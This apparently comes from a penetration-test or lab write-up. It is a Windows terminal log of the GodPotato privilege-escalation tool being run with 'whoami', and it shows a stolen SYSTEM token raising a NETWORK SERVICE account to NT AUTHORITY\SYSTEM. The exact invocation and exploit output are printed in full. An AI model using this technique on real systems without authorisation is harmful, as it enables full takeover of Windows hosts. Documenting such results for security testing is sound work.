 Desktop
.\GodPotato-NET4.exe -cmd “whoami”
[*] CombaseModule: 0x140720178266112
[*] DispatchTable: 0x140720180940912
[*] UseProtseqFunction: 0x140720180208480
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\5f4f35c1-93b8-45b7-b83d-b68b5529b77d\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004c02-046c-ffff-73a6-bc15b092db9a
[*] DCOM obj OXID: 0x98f32883b19039d3
[*] DCOM obj OID: 0x8754ccf045c974d7
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 964 Token:0x352  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4300
nt authority\system
Administrator on Thursday at 2:56 PM 1.118s CPU: 20% RAM: 1/8GB
{ home ⇄ Desktop } ☣